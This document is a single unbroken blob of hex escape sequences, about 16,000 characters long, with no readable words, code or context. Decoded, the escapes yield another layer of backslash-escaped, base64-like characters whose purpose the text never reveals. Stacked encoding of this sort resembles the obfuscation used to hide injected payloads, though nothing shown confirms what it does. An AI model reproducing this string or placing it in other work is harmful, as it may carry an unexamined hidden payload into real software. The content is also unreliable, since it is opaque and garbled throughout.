\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69